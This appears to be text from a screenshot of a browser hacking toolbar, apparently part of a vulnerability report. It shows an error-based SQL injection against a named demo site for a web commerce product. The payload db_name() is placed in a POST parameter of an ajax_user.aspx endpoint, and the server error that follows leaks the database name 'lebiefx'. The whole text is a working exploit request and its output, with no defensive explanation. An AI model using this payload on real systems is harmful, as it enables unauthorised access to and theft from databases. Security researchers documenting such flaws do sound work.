 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://demo.lebi.cn/ajax/ajax_user.aspx?__action=UserProduct_Edit&url=/
Split URL
Execute
Enable Post data Enable Referrer
Post data type=141&propertypriceids=db_name()
Server Error in '/' Application.
在将 nvarchar 值 'lebiefx' 转换成数据类型 int 时失败。